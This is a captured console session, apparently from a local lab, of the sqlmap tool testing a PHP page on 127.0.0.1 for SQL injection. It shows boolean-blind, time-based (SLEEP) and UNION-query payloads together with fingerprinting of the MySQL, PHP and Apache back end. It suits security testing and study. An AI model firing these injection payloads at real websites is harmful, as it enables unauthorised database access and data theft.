 C:\WINDOWS\system32\cmd.exe
C:\Users\xiaohao\Desktop>sqlmap.py -u "http://127.0.0.1/test.php?id=1*" --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.1.10#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:01:27
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[11:01:27] [INFO] resuming back-end DBMS 'mysql'
[11:01:27] [INFO] testing connection to the target URL
[11:01:27] [INFO] heuristics detected web page charset 'GB2312'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://127.0.0.1:80/test.php?id=1 AND 6511=6511
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: http://127.0.0.1:80/test.php?id=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: http://127.0.0.1:80/test.php?id=1 UNION ALL SELECT NULL,CONCAT(0x71716b7671,0x4544705a6f544b71784b73745a4d6
f5a5354416f754668514a6b6e56654f484865566779674d6768,0x7178767671),NULL-- EqlI
---
[11:01:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12